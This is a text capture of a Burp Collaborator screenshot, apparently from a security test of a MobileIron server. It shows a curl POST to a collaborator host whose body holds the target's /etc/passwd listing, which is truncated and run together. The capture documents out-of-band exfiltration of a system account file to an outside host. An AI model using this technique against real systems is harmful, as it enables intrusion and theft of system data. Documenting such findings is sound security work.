 Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
1 POST / HTTP/1.1
2 User-Agent: curl/7.29.0
3 Host: 7ckxdwsu1fihbcuhv82ty6z7aygv4k.burpcollaborator.net
4 Accept: */*
5 Content-Length: 2544
6 Content-Type: application/x-www-form-urlencoded
7 Expect: 100-continue
8
9 root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinsync:x:5:0:sync:/s
owner:/dev:/sbin/nologinpcap:x:77:77::/var/arpwatch:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologindbus:x:81:81:Syste
user:/:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologinsmmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
User:/var/lib/nfs:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologinmysql:x:100:101:MySQL server:/var/lib/m
Server:/opt/splunkforwarder:/bin/bashha_admin:x:2000:1001:MobileIron HA Admin:/home/ha_
User:/mi:/mobileiron.com/programs/com.mobileiron.core.base/bin/clishpclaven:x:2003:1001:MobileIron Admin User:/